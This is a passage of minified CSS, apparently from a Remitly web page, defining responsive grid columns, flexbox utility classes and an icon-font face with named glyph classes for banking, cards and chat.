91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
            <style nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{cont